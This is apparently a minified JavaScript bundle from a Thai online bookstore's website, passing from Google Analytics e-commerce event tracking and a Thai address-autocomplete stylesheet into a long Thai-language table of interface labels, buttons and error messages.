gtag?gtag("event","add_shipping_info",{currency:"THB",value:r,coupon:n,items:o}):console.warn("gtag addShippingInfo ยังไม่พร้อม")},w=async(e,t)=>{const n=JSON.parse(document.getElementById("activeItems").value);if(n.length<=0)return;const r=document.getElementById("ga-cart-info")?.getAttribute("data-promo-code")||"",o=parseFloat(document.getElementById("cart_conclude_total")?.innerHTML?.replace(/,/g,""))||"",a=await P(n,r,e);s(),"function"==typeof gtag?gtag("event","add_payment_info",{currency:"THB",value:o,payment_type:t,items:a}):console.warn("gtag addPaymentInfo ยังไม่พร้อม")},_=async e=>{const t=await A(e.List,e.UsedPromoCode,e.ShippingMethod);if(s(),"function"==typeof gtag){await gtag("event","purchase",{transaction_id:e.OrderID.toString(),currency:"THB",shipping:e.ShippingPrice,value:e.TotalAmount,items:t}),console.log(t);for(const e of t)R(e.item_id)}else console.warn("gtag purchase ยังไม่พร้อม")},k=async e=>{s(),"function"==typeof gtag?gtag("event","search",{search_term:e}):console.warn("gtag search ยังไม่พร้อม")},C=async(e,t)=>{s(),"function"==typeof gtag?gtag("event","select_content",{content_type:t,item_id:e}):console.warn("gtag select_content ยังไม่พร้อม")},S=(e,t)=>function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){a(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({item_id:e.ProductID.toString(),item_name:e.ProductName,affiliation:"",coupon:"",discount:(e.PriceFull-e.PriceDiscount).toFixed(2),item_brand:e.SAP_PublisherName,item_category:e?.ProductTypeName,item_category2:e?.CategoryL1Name,item_category3:e?.CategoryL2Name,item_list_name:"Related Products",item_variant:e.CoverType,price:e.PriceFull,quantity:1},t),O=async(e,t,n)=>{let r=[];for(const t of e){let e=t.getAttribute("data-id"),o=t.getAttribute("data-quantity"),a=await E(e),i=await T(e),s=(a.PriceFull-a.PriceDiscount).toFixed(2),c={item_id:e.toString(),item_name:a.ProductName,item_category:a?.CategoryL1Name,item_category2:a?.CategoryL2Name,item_variant:a?.ProductTypeName,item_list_name:i?.item_list_name??"",item_list_id:i?.item_list_id??"",price:a.PriceDiscount,discount:s,quantity:o};n&&(c.shipping_tier=n),r.push(c)}return r},P=async(e,t,n)=>{let r=[];for(const t of e){let e=t.ProductID,o=t.Qty,a=await E(e),i=await T(e),s=(a.PriceFull-a.PriceDiscount).toFixed(2),c={item_id:e.toString(),item_name:a.ProductName,item_category:a?.CategoryL1Name,item_category2:a?.CategoryL2Name,item_variant:a?.ProductTypeName,item_list_name:i?.item_list_name??"",item_list_id:i?.item_list_id??"",price:a.PriceDiscount,discount:s,quantity:o};n&&(c.shipping_tier=n),r.push(c)}return r},A=async(e,t,n)=>{let r=[],o=0;for(const t of e){let e=t.ProductID,a=t.UnitPrice,i=(t.DiscountPrice,t.Quantity),s=await T(t.ProductID),c=await E(e),d=(c.PriceFull-c.PriceDiscount).toFixed(2),l={index:o,item_id:e.toString(),item_name:c.ProductName,item_brand:c.SAP_PublisherName,item_category:c?.CategoryL1Name,item_category2:c?.CategoryL2Name,item_variant:c?.ProductTypeName,item_list_name:s?.item_list_name??"",item_list_id:s?.item_list_id??"",price:a,discount:d,quantity:i};n&&(l.shipping_tier=n),r.push(l),o++}return r},E=async e=>{try{let t=await axios.get(`/api/v1/Product/GetProductGoogleTag?Productid=${e}`);return t?.data?.Data}catch(e){return!1}},N=(e,t="",n="")=>{const r=i,o=JSON.parse(localStorage.getItem(r))||[];if(!t||""==t)return;const a={product_id:e,item_list_name:t||"",item_list_id:n||"",created_at:(new Date).toISOString()},s=o.findIndex(t=>t.product_id===e);return-1!==s?o[s]:(o.push(a),localStorage.setItem(r,JSON.stringify(o)),a)},T=async e=>{const t=i;await I(30);return(JSON.parse(localStorage.getItem(t))||[]).find(t=>t.product_id==e)||null},R=e=>{const t=i,n=(JSON.parse(localStorage.getItem("ga4SelectItems"))||[]).filter(t=>t.product_id!=e);return localStorage.setItem(t,JSON.stringify(n)),n},I=(e=30)=>{const t=i,n=JSON.parse(localStorage.getItem(t))||[];if(0===n.length)return;const r=new Date;r.setDate(r.getDate()-e);const o=n.filter(e=>new Date(e.created_at)>r);localStorage.setItem(t,JSON.stringify(o))}},4949:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,"/*!\n * Vue Thailand Address v3.4.2\n * Created by Saran Tanpituckpong\n * Released under the MIT License.\n * \n * Address database from jquery.Thailand.js by Thanarat Kuawattanaphan\n */.th-address-autocomplete{border:1px solid #d5d5d5;box-sizing:border-box}.th-address-autocomplete li{align-content:center;align-items:center;background-color:#fff;box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;padding:10px 5px}.th-address-autocomplete li.active,.th-address-autocomplete li:hover{background-color:#f5f5f5!important}.th-address-autocomplete li:not(:last-child){border-bottom:1px solid #d5d5d5}input.th-address-input{background-color:#fff;border:1px solid #d5d5d5;box-sizing:border-box;color:#666;display:inline-block;font-size:16px;height:40px;line-height:38px;padding:8px 6px;transition-property:border;transition:.2s ease-in-out;width:100%}input.th-address-input:focus{border-color:#1e87f0;outline:0}input.th-address-input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}label.th-address-label .label-text{margin-bottom:5px}",""]);const a=o},5005:(e,t,n)=>{"use strict";var r=n(2893),o=n(1380),a=n(2116),i=n.n(a),s=n(5072),c=n.n(s),d=n(4949),l={insert:"head",singleton:!1};c()(d.A,l);d.A.locals;var u=n(9227),f=n.n(u),p=n(6375),b=n.n(p),h=n(6881),v=n.n(h),g=n(7053),m={insert:"head",singleton:!1};c()(g.A,m);g.A.locals;const y=JSON.parse('{"top_header--free_shipping":"ซื้อครบ 600 บาทขึ้นไป จัดส่งฟรีทั่วประเทศ","top_header--call_center":"ติดต่อและร้องเรียน 02-4239999 กด 4","top_header--account":"สวัสดี","top_header--register":"สมัครสมาชิก","top_header--inform-payment":"แจ้งการชำระเงิน","top_header--branch":"สาขา","topic--howtobuy":"วิธีการสั่งซื้อ","top_menu--user_info":"ข้อมูลผู้ใช้งาน","top_menu--my_address":"ที่อยู่ของฉัน","top_menu--my_bookshelf":"ชั้นหนังสือของฉัน","top_menu--my_emagazine-member":"สมาชิกอีแม็กกาซีนของฉัน","top_menu--my_order":"รายการสั่งซื้อของฉัน","top_menu--my_review":"รีวิวของฉัน","top_menu--my_wishlist":"รายการสินค้าที่อยากได้","top_menu--my_tracking":"รายการสินค้าที่ติดตามของฉัน","top_menu--my_point":"คะแนนสะสมของฉัน","top_menu--my_coupon":"คูปองของฉัน","top_menu--signout":"ออกจากระบบ","side_menu--user-account":"บัญชีผู้ใช้งานของฉัน","side_menu--filter":"ตัวกรองสินค้า","side_menu--search-filter":"ตัวกรองการค้นหา","side_menu--product-category":"หมวดสินค้า","side_menu--product-subcategory":"หมวดย่อยที่เกี่ยวข้อง","side_menu--interesting-categories":"หมวดที่น่าสนใจ","side_menu--feature":"ฟีเจอร์","footer_menu--shortcut":"ทางลัด","footer_menu--review-by-bookmate":"รีวิวโดยบุ๊คเมท","footer_menu--product":"สินค้า","footer_menu--ebook":"อีบุ๊ก","footer_menu--support":"ช่วยเหลือ","footer_menu--payment":"การชำระเงิน","footer_menu--shipping":"การจัดส่ง","footer_menu--inform-payment":"แจ้งชำระเงิน","footer_menu--faq":"คำถามที่พบบ่อย","footer_menu--unsubscribe":"ยกเลิกการรับข่าวสาร","footer_menu--about-us":"เกี่ยวกับเรา","footer_menu--about-naiin":"เกี่ยวกับร้านนายอินทร์","footer_menu--contact-us":"ติดต่อและร้องเรียน","footer_menu--term-and-condition":"เงื่อนไขการใช้งาน","footer_menu--privacy-policy":"นโยบายการคุ้มครองข้อมูลส่วนบุคคล","footer_menu--branch":"ที่ตั้งสาขา","footer_menu--social":"ติดตามข่าวสาร ได้ที่","footer_menu--application":"แอปพลิเคชัน","footer-topic--payment-option":"ช่องทางการชำระเงิน","footer-topic--shipping-service":"บริการจัดส่งไทย","footer-topic--copyright":"ร้านนายอินทร์ - ร้านหนังสือออนไลน์ที่มีหนังสือหลากหลายและดีที่สุดในประเทศไทย","notice--add-cart":"สินค้าถูกเพิ่มในตระกร้าแล้ว","notice--add-wishlist":"สินค้าถูกเพิ่มในสินค้าที่อยากได้แล้ว","notice--remove-wishlist":"ลบสินค้าออกจากสินค้าที่อยากได้แล้ว","notice--add-shelf":"สินค้าถูกเพิ่มในชั้นหนังสือแล้ว","notice__detail-address":"(บ้านเลขที่ / หมู่บ้าน / หมู่ที่ / ซอย / ถนน)","notice__can-edit":"(หากไม่พบตัวเลือก สามารถแก้ไขได้)","topic--amarin-website":"เว็บไซต์ในเครืออมรินทร์","topic--promo-code":"นายอินทร์โปรโมโค้ด","topic--subscribe":"รับข่าวสารจากนายอินทร์","topic--news-activity":"ข่าวสารและกิจกรรม","topic--all":"ทั้งหมด","topic--best-sellers":"ขายดี","topic--new-arrival":"มาใหม่","topic--recommend":"แนะนำ","topic--comingsoon":"ใกล้วางจำหน่าย","topic--books":"หนังสือ","topic--best-sellers-books":"หนังสือขายดี","topic--new-arrival-books":"หนังสือใหม่","topic--recommend-books":"หนังสือแนะนำ","topic--books-recommendations":"หนังสือแนะนำสำหรับคุณ","topic--comingsoon-books":"หนังสือใกล้วางจำหน่าย","topic--best-sellers-nonbooks":"สินค้าขายดี","topic--new-arrival-nonbooks":"สินค้าใหม่","topic--recommend-nonbooks":"สินค้าแนะนำ","topic--review-of-books-worth-reading":"รีวิวหนังสือน่าอ่าน","topic--review-of-ebooks-worth-reading":"รีวิวอีบุ๊กน่าอ่าน","topic--ebooks":"อีบุ๊ก","topic--free-ebooks":"อีบุ๊กฟรี","topic--best-sellers-ebooks":"อีบุ๊กขายดี","topic--new-arrival-ebooks":"อีบุ๊กใหม่","topic--recommend-ebooks":"อีบุ๊กแนะนำ","topic--ebooks-recommendations":"อีบุ๊กแนะนำสำหรับคุณ","topic--comingsoon-ebooks":"อีบุ๊กใกล้วางจำหน่าย","topic--promotion":"โปรโมชั่น","topic--preorder":"พรีออเดอร์","topic--book-categories":"หมวดหนังสือ","topic--interesting-book-categories":"หมวดหนังสือที่น่าสนใจ","topic--interesting-ebook-categories":"หมวดอีบุ๊กที่น่าสนใจ","topic--publisher":"สำนักพิมพ์","topic--author":"ผู้เขียน","topic--register-social":"สมัครสมาชิกด้วยโซเชียล","topic--register-email":"สมัครสมาชิกด้วยอีเมล","topic--create-account":"สร้างบัญชีผู้ใช้งาน","topic--connect-naiin":"การเชื่อมต่อบัญชีสมาชิกร้านนายอินทร์","topic--connect-account":"การเชื่อมต่อบัญชี (เมื่อเชื่อมต่อแล้วคุณจะเข้าสู่ระบบด้วยบัญชีนี้ได้)","topic--billing-address":"ที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","topic--shipping-address":"ที่อยู่ในการจัดส่งสินค้า","topic--edit-myaccount":"แก้ไขประวัติของฉัน","topic--home-page":"หน้าแรก","topic--magazine":"นิตยสาร","topic--emagazine":"อีแม็กกาซีน","topic--nonbook":"ไลฟ์สไตล์แอนด์กิ๊ฟ","topic--Rating":"ให้คะแนน","topic--order-summary":"สรุปรายการสั่งซื้อ","topic--delivery":"การจัดส่งสินค้า","topic--receipt-address":"รายละเอียดใบเสร็จรับเงิน/ใบกำกับภาษี","topic--want-delete-address":"คุณต้องการลบที่อยู่นี้ใช่หรือไม่?","topic--thank-you-for-order":"ขอบคุณสำหรับการสั่งซื้อ กับ www.naiin.com","topic--order-details-for-order":"รายละเอียดการสั่งซื้อเลขที่","topic--search-results":"ผลการค้นหา","topic--related-products":"สินค้าที่เกี่ยวข้อง","topic--description":"รายละเอียด","topic--tableofcontents-products":"สารบัญ","topic--preface-products":"คำนำ","topic--backcovercontents-products":"เนื้อหาปกหลัง","topic--editorialreview-products":"รีวิวโดยผู้เขียน","topic--publisherreview-products":"รีวิวโดยสำนักพิมพ์","topic--specialpromotions-products":"โปรโมชั่นพิเศษ","topic--back issue":"ฉบับย้อนหลัง","topic--naiin-branches":"สาขาร้านนายอินทร์","topic--naiin-store":"สาขานายอินทร์","topic--others-news":"ข่าวสารและกิจกรรมอื่นๆ","topic--news":"ข่าวสาร","topic--free-ebook":"อ่านฟรี","topic--download-app":"ดาวน์โหลดแอป","topic--others-promotions":"โปรโมชั่นอื่นๆ","topic--others-bookmate-review":"บุ๊คเมทรีวิวอื่นๆ","topic--faq-help":"คำถามที่พบบ่อย / ช่วยเหลือ","topic--select":"เลือก","topic--select-product":"ตัวเลือกสินค้า","topic--order-details":"รายละเอียดการสั่งซื้อ","topic--request-tax-invoice":"ขอใบเสร็จรับเงิน/ใบกำกับภาษีอิเล็กทรอนิกส์","topic--tax-invoice-address":"ที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","topic--search-history":"ประวัติการค้นหา","topic--profile-picture":"รูปโปรไฟล์","topic--register-naiin":"สมัครสมาชิกนายอินทร์","topic--update-member":"อัพเดทข้อมูลสมาชิก","topic--is-your-account":"บัญชีนี้เป็นของคุณหรือไม่","button--send":"ส่ง","button--view-all":"ดูทั้งหมด","button--read-more":"อ่านต่อ","button--view-more":"แสดงมากขึ้น","button--view-less":"แสดงน้อยลง","button--signin-with":"เข้าสู่ระบบด้วย","button--register":"ลงทะเบียน","button--use-new-information":"ใช้ข้อมูลใหม่","button--yes-verify-identity":"ใช่, ยืนยันตัวตน","button--no-continue-registration":"ไม่, ใช้ข้อมูลใหม่","button--agree":"ยอมรับ","button--decline":"ปฏิเสธ","button--add":"เพิ่ม","button--change":"เปลี่ยน","button--edit":"แก้ไข","button--add-shipping-address":"เพิ่มที่อยู่ในการจัดส่งสินค้า","button--add-billing-address":"เพิ่มที่อยู่ใบเสร็จรับเงิน/ใบกำกับภาษี","button--apply-billing-address":"นำไปใช้","button--buy-all":"ซื้อทั้งหมด","button--clear-all-filter":"ล้างค่าตัวกรองทั้งหมด","button--delete":"ลบ","button--delete-all":"ลบทั้งหมด","button--clear-all-filters":"ลบตัวกรองทั้งหมด","button--proceed-purchase":"ดำเนินการสั่งซื้อสินค้า","button--additional-buy":"เลือกซื้อสินค้าเพิ่มเติม","button--click-to-select":"คลิกเพื่อเลือก","button--apply":"ใช้ส่วนลด","button--confirm-order":"ยืนยันการสั่งซื้อ","button--cancel":"ยกเลิก","button--ok":"ตกลง","button--favorite-branch":"บันทึกเป็นสาขาที่ชอบ","button--back-to-shipping-address-page":"กลับสู่หน้าที่อยู่จัดส่ง","button--next-step":"ขั้นตอนถัดไป","button--next":"ต่อไป","button--pay-now":"ชำระเงิน","button--change-payment":"เปลี่ยนวิธีชำระเงิน","button--proceed-to-payment":"ดำเนินการชำระเงิน","button--processing-payment":"กำลังดำเนินการชำระเงิน","button--back-to-chat":"กลับสู่หน้าแชท","button--back-to-main-menu":"กลับสู่เมนูหลัก","button--back-to-login-page":"ไปหน้าเข้าสู่ระบบ","button--back-to-news":"ไปหน้าข่าวสารและกิจกรรม","button--back-to-promotions":"ไปหน้าโปรโมชั่น","button--back-to-bookmate-review":"ไปหน้าบุ๊คเมทรีวิว","button--back-to-order-history":"ไปหน้าประวัติการสั่งซื้อ","button--write-a-review":"เขียนรีวิว","button--send-a-review":"ส่งรีวิว","button--checkavailableatstores-product":"ดูสาขาที่มีสินค้า","button--sampleread-product":"ทดลองอ่านที่ Naiin App","button--sampleread-book":"ทดลองอ่าน","button--search":"ค้นหา","button--view-maps":"ดูแผนที่","button--save":"บันทึก","button--check":"ตรวจสอบ","button--confirm":"ยืนยัน","button--request-inform-payment":"แจ้งชำระเงิน","button--edit-order":"แก้ไขการสั่งซื้อ","button--setting":"ตั้งค่า","button--all":"ทั้งหมด","button--tag":"แท็ก","button--product-name":"ชื่อสินค้า","button--view-point":"ดูคะแนนสะสม","button--view-coupon":"ดูคูปอง","button--free-read":"อ่านฟรี","button--add-to-cart":"ใส่ตระกร้า","label--email":"อีเมล","label--password":"รหัสผ่าน","label--current-password":"รหัสผ่านปัจจุบัน","label--new-password":"รหัสผ่านใหม่","label--confirm-password":"ยืนยันรหัสผ่าน","label--confirm-data":"ยืนยันข้อมูล","label--show-password":"แสดงรหัสผ่าน","label--forgot-password":"ลืมรหัสผ่าน","label--change-password":"เปลี่ยนรหัสผ่าน","label--remember-password":"จำรหัสผ่าน","label--set-new-password":"ตั้งรหัสผ่านใหม่","label--login":"เข้าสู่ระบบ","label--login-with-social":"หรือเข้าสู่ระบบด้วยบัญชี","label--birthDate":"วันเกิด","label--mobile":"เบอร์ติดต่อ","label--display-name":"ชื่อที่แสดง","error--display-name-min":"ชื่อที่แสดงต้องมีระหว่าง 6-32 ตัวอักษร","error--display-name-max":"ชื่อที่แสดงต้องมีระหว่าง 6-32 ตัวอักษร","label--display-name-note":"ชื่อที่แสดงต้องมีความยาวระหว่าง 6-32 ตัวอักษร สามารถเปลี่ยนแปลงได้ภายหลัง","label--get-news-and-promotions":"รับข่าวสารและสิทธิประโยชน์จากนายอินทร์","label--reset-password":"รีเซ็ตรหัสผ่าน","label--reset":"รีเซ็ต","label--person-type":"ประเภทบุคคล","label--individual-person":"บุคคลธรรมดา","label--juristic-person":"นิติบุคคล","label--first-name":"ชื่อ","label--last-name":"นามสกุล","label--company-name":"ชื่อบริษัท","label--office-type":"ประเภทสำนักงาน","label--head-office":"สำนักงานใหญ่","label--branch":"สาขา","label--country":"ประเทศ","label--address":"ที่อยู่","label--subdistrict":"แขวง / ตำบล","label--district":"เขต / อำเภอ","label--province":"จังหวัด","label--postal-code":"รหัสไปรษณีย์","label--date":"วันที่","label--click-buy-all":"กดซื้อทั้งหมด","label--select-all":"เลือกทั้งหมด","label--sort":"เรียงตาม","label--sort-recommended":"เรียงตาม แนะนำ","label--sort-sale-price":"เรียงตาม ราคาขาย","label--sort-sale-date":"เรียงตาม วันที่ขาย","label--sort-product-name":"เรียงตาม ชื่อสินค้า","label--sort-best-selling":"เรียงตาม ขายดี","label--sort-best-rating":"เรียงตาม ให้คะแนน","label--sort-buy-date":"เรียงตาม วันที่ซื้อ","label--sort-publisher-name":"เรียงตาม ชื่อสำนักพิมพ์","label--sort-author-name":"เรียงตาม ชื่อผู้แต่ง","label--shipping-fee":"ค่าจัดส่ง","label--price-line-item":"ราคา","label--subtotal":"ราคารวม","label--saved":"ประหยัด","label--discount":"ส่วนลด","label--discount-points":"ส่วนลด (Naiin points)","label--discount-promo":"ส่วนลด (Promo code)","label--price-total":"ราคาสุทธิ","label--note":"หมายเหตุ","label--branch-free-shipping":"สาขาร้านนายอินทร์ (ฟรีค่าจัดส่ง)","label--shipping-to-address":"จัดส่งตามที่อยู่บุคคล","label--tel":"โทร.","label--delivery-options":"รูปแบบการจัดส่งสินค้า","label--use-primary-address":"ใช้เป็นที่อยู่หลัก","label--save-edited-addres":"บันทึกที่อยู่ที่แก้ไข","label--save-new-addres":"บันทึกที่อยู่ใหม่","label__payment":"วิธีการชำระเงิน","label__same-delivery-address":"ใช้ที่อยู่เดียวกับที่อยู่จัดส่ง","label--product-type":"ประเภทสินค้า","label--message":"ข้อความ","label--delivered-to":"ถึงผู้รับ","label--order-date":"วันที่สั่งซื้อ","label--shipping-cost":"ค่าจัดส่ง","label--ship-date":"วันที่จัดส่ง","label--trackingnumber":"เลขที่พัสดุ","label--vat":"ภาษีมูลค่าเพิ่ม","label--payment-method":"รูปแบบการชำระเงิน","label--status":"สถานะ","label--delivery-method":"รูปแบบจัดส่ง","label--delivery-status":"สถานะจัดส่ง","label--category":"หมวดหมู่","label--follow":"ติดตาม","label--followed":"ติดตามแล้ว","label--unfollow":"เลิกติดตาม","label--domestically":"ในประเทศ","label--internationally":"ต่างประเทศ","label--seemore-magazine-subscription":"ดูรายละเอียดการสมัครสมาชิกนิตยสารเพิ่มเติม","label--search-by-key":"ค้นหาจาก ชื่อสินค้า, ผู้แต่ง, สำนักพิมพ์ หรือ บาร์โค้ด","label--search-by-bookmate":"ค้นหาหนังสือที่รีวิวโดยบุ๊คเมท","label--search-by-news":"ค้นหาข่าวสารและกิจกรรม","label--publish-news":"วันที่ลงประกาศ","label--share":"แชร์","label--near-by-branch":"สาขาใกล้คุณ","label--favorite-branch":"สาขาที่ชอบ","label--branch-placeholder":"พิมพ์ชื่อสาขา,จังหวัด,รหัสไปรษณีย์ เพื่อค้นหา","label--add-mobile":"เพิ่มเบอร์โทรศัพท์","label--change-mobile":"เปลี่ยนเบอร์โทรศัพท์","label--news-updatedby":"โดย","label--news-alreadyread":"อ่านแล้ว","label--no-data":"ไม่พบข้อมูล","label--review-score":"คะแนน","label--review-numbercharacter":"จำนวนตัวอักษร","label--review-inputreview":"ใส่ข้อความของคุณ","label--inform-payment-support-browser":"รองรับบราวเซอร์ Chrome, Safari, Firefox และ Edge(IE)","label--inform-payment-orderNo":"เลขที่ใบสั่งซื้อ","label--inform-payment-amount":"จำนวนเงิน","label--inform-payment-channel":"ช่องทาง","label--inform-payment-frombank":"ธนาคาร","label--inform-payment-frombranch":"สาขา","label--inform-payment-date":"วันที่โอน","label--inform-payment-time":"เวลาโอน","label--inform-payment-proofofpayment":"หลักฐานการชำระเงิน","label--inform-payment-transferto-amarin":"โอนไปยัง: ","label--contact-company":"บริษัท อมรินทร์ บุ๊ค เซ็นเตอร์ จำกัด","label--contact-category":"ประเภทการติดต่อและร้องเรียน","label--contact-name":"ชื่อ-นามสกุล","label--contact-topic":"หัวข้อ","label--contact-uploadfile":"อัพโหลดไฟล์","label--membercard":"รหัสบัตรสมาชิก","label--orderdetail-promocode":"รหัสส่วนลด (ใช้สำหรับซื้อครั้งถัดไป)","label--receiptcode":"เลขที่ใบเสร็จ/ใบกำกับภาษี","label--orderstatus-pending":"รอการชำระเงิน","label--orderstatus-pending-informed":"แจ้งโอนเงินแล้ว รอตรวจสอบ 1 วันทำการ","label--orderstatus-paid":"ชำระเงินแล้ว","label--orderstatus-picking":"จัดเตรียมสินค้า","label--orderstatus-shipping":"เตรียมจัดส่งสินค้า","label--orderstatus-shipped":"รับเข้าระบบขนส่ง","label--orderstatus-delivered":"จัดส่งแล้ว","label--orderstatus-cancel":"ยกเลิกแล้ว","label--orderstatus-expired":"หมดอายุ","label--orderlist-online":"รายการออนไลน์","label--orderlist-offline":"รายการร้านนายอินทร์","label--no-coupon-cart":"คุณไม่มีคูปองส่วนลดที่ใช้งานกับสินค้าในตะกร้านี้ได้","label--point-year":"ปี","label--point-expired":"วันที่หมดอายุ","label--point-list":"รายการคะแนนสะสม","label--productset":"สินค้าจัดชุด","label--naiin-offline":"ร้านนายอินทร์","label--naiin-online":"นายอินทร์ออนไลน์","label--min-transfer-point":"โอนขั้นต่ำ 100 คะแนน","label--enter-point":"กรอกคะแนนที่ต้องการโอนไปเป็นของ","label--enter-phone-number":"กรอกเบอร์โทรศัพท์","label--enter-country-code":"รหัสประเทศ","label--cookie-desc":"เว็บไซต์ของเรามีการใช้งานคุกกี้เพื่อวัตถุประสงค์ในการจัดการประสบการณ์ของผู้ใช้งานให้ดีที่สุด","label--cookie-more":"อ่านเพิ่มเติมที่นี่","label--mycoupon-expired":"หมดอายุ","label--mycoupon-used":"ใช้งานแล้ว","label--mycoupon-list-active":"ใช้งานได้","label--mycoupon-list-expired":"หมดอายุ/ใช้แล้ว","label--transfer-point":"โอนคะแนนสะสม","label--delete-account-request":"ลบบัญชีผู้ใช้","label--delete-account-inprogress":"บัญชีนี้ อยู่ในระหว่างการขอลบบัญชีผู้ใช้","label--delete-account-deleted":"บัญชีผู้ใช้นี้ ถูกลบแล้ว","label--consent-accept-policy":"ยอมรับนโยบายความเป็นส่วนตัว","label--upload-image":"อัปโหลดรูปภาพ","label--delete-image":"ลบรูปภาพ","label--account-linked":"เชื่อมต่อบัญชีแล้ว","label--gender":"เพศ","error--gift-code":"กรุณากรอก Gift Code","error--subdistrict":"กรุณาเลือกแขวง / ตำบล","error--district":"กรุณาเลือกเขต / อำเภอ","error--province":"กรุณาเลือกจังหวัด","error--postal-code":"กรุณาเลือกรหัสไปรษณีย์ 5 หลัก","error--branch":"กรุณาเลือกสาขา","error--address":"กรุณากรอกที่อยู่","error--display-name":"กรุณากรอกชื่อแสดง","error--first-name":"กรุณากรอกชื่อ","error--last-name":"กรุณากรอกนามสกุล","error--mobile":"กรุณากรอกเบอร์ติดต่อ (เบอร์โทรศัพท์ 10 หลัก เฉพาะตัวเลขเท่านั้น)","error--delivery":"กรุณาเลือกวิธีการจัดส่ง","error--min-1-item":"กรุณาเลือกอย่างน้อย 1 รายการ","error--payment":"กรุณาเลือกวิธีการชำระเงิน","error--country":"กรุณาเลือกประเทศ","error--company-name":"กรุณากรอกชื่อบริษัท","error--branch-number":"กรุณากรอกตัวเลข 5 ตัว เช่น xxxxx และไม่เป็น 00000","error--billing-tax":"กรุณาใส่เลขประจำตัวผู้เสียภาษีให้ถูกต้อง","error--all-required":"กรุณาใส่ข้อมูลให้ครบ","error--validate":"กรุณาใส่ข้อมูลให้ถูกต้อง","error--validate-2":"รูปแบบข้อมูลไม่ถูกต้อง","error--phone-digit":"กรุณาใส่เบอร์โทรศัพท์ 10 หลัก","error--review-point":"กรุณาให้คะแนน","error--review-limit-5":"ไม่สามารถให้เกิน 5 คะแนน","error--store-product-not-found":"ขออภัยค่ะ ไม่พบสินค้านี้ในสาขาที่คุณกำลังค้นหา","error--share-location":"คุณยังไม่ได้แชร์โลเคชั่น","error--email":"กรุณากรอกอีเมล","error--email-correct":"กรุณาระบุรูปแบบอีเมลให้ถูกต้อง","error--password":"กรุณากรอกรหัสผ่าน","error--confirm-password":"กรุณายืนยันรหัสผ่านให้เหมือนกัน","error--min-password":"กรุณากรอกรหัสผ่าน 6 ตัวขึ้นไป","error--min-spec-password":"รหัสผ่าน ต้องมีอย่างน้อย 6 ตัวอักษร และประกอบด้วย ตัวอักษร, ตัวเลข และอักขระพิเศษ อย่างน้อย 1 ตัว","error--accept-terms":"กรุณายอมรับข้อตกลง/เงื่อนไขการใช้งาน","error--user-not-found":"ชื่อผู้ใช้หรือรหัสผ่านไม่ถูกต้อง","error--login-failed":"ชื่อผู้ใช้หรือรหัสผ่านไม่ถูกต้อง","error--displayname":"กรุณากรอกชื่อที่ใช้แสดง","error--birthdate":"กรุณาระบุรูปแบบวันเกิดให้ถูกต้อง รูปแบบ วัน/เดือน/ปี (ค.ศ.)","error--type-of-person":"กรุณาเลือกประเภทบุคคล","error--request-otp":"พบข้อผิดพลาดในขอรหัส OTP กรุณาติดต่อแผนกลูกค้าสัมพันธ์ โทร. 0-2423-9999 ต่อ 6448","error--delete-account-reason":"กรุณาระบุเหตุผล","error--delete-account-other":"กรุณาระบุคำอธิบายเพิ่มเติม","error--delete-account-accept-terms":"กรุณาระบุ ยอมรับข้อตกลงการลบข้อมูล","error--topic":"กรุณากรอกหัวข้อ","error--contact-description":"กรุณากรอกรายละเอียด","error--contact-category":"กรุณาเลือกประเภท","error--required":"กรุณาระบุ","error--accept-privacy-policy":"กรุณายอมรับนโยบายความเป็นส่วนตัว","error--promo-code":"กรุณาใส่โปรโมโค้ด ","error--social-login-provider-not-founded":"ไม่พบผู้ให้บริการบัญชีโซเชียล","error--social-login-provider-unable-to-connect":"ไม่สามารถเชื่อมต่อผู้ให้บริการบัญชีโซเชียลได้","error--social-login-provider-email-not-share":"ไม่สามารถดึงข้อมูลอีเมลจากโซเชียลมาได้ กรุณาเปิดสิทธิให้ naiin เข้าถึงอีเมลของท่านได้ก่อน","error--social-login-failed":"ไม่สามารถเข้าสู่ระบบผ่านบัญชีโซเชียลได้","error--avatar-required":"กรุณาเลือกรูปเพื่ออัพเดท","error--avatar-image":"กรุณาเลือกรูปภาพเท่านั้น","error--avatar-max":"ขนาดต้องไม่เกิน 15Mb","error--phone-10-digits":"เบอร์โทรศัพท์ไม่ครบ 10 หลัก กรุณาใส่ใหม่อีกครั้ง","error--contact-uploadfile-image-type":"รองรับไฟล์ประเภท .jpg, .jpeg, .png, .pdf เท่านั้น","error--contact-uploadfile-max-size":"ขนาดไฟล์ต้องไม่เกิน :size","txt__changed-password-success":"ทำการเปลี่ยนรหัสผ่านแล้ว กรุณาเข้าสู่ระบบอีกครั้งเพื่อใช้งาน","txt__reset-password-success":"ทำการรีเซ็ตรหัสผ่านแล้ว","txt__register-success":"ขอบคุณที่สมัครสมาชิกกับเว็บไซต์นายอินทร์ www.naiin.com","txt__subscribe-email-success":"ขอบคุณที่สมัครรับข่าวสารและกิจกรรมที่เว็บไซด์นายอินทร์ www.naiin.com","txt__unsubscribe-email-success":"ได้ทำการยกเลิกการรับข้อมูลข่าวสารเรียบร้อยแล้ว คำขอยกเลิกการรับอีเมลของท่านจะถูกยกเลิกภายใน 24 ชม.","txt__register-naiin-success":"สมัครสมาชิกนายอินทร์สำเร็จ","txt__update-naiin-success":"อัพเดทข้อมูลสำเร็จ","txt__register-naiin-success-detail":"สามารถแจ้งเบอร์โทรศัพท์ที่ใช้ลงทะเบียนกับพนักงานร้านนายอินทร์","txt__register-naiin-success-receive":"เพื่อรับสิทธิพิเศษสมาชิกร้านนายอินทร์ ได้ทันที","txt__register-naiin-title":"สมัครสมาชิกร้านนายอินทร์","txt__register-naiin-online-title":"สมัครสมาชิกบัญชีนายอินทร์","txt__check-naiin-members":"ตรวจสอบสมาชิกนายอินทร์","txt__enter-phone-used-registration":"กรุณาใส่เบอร์โทรศัพท์ 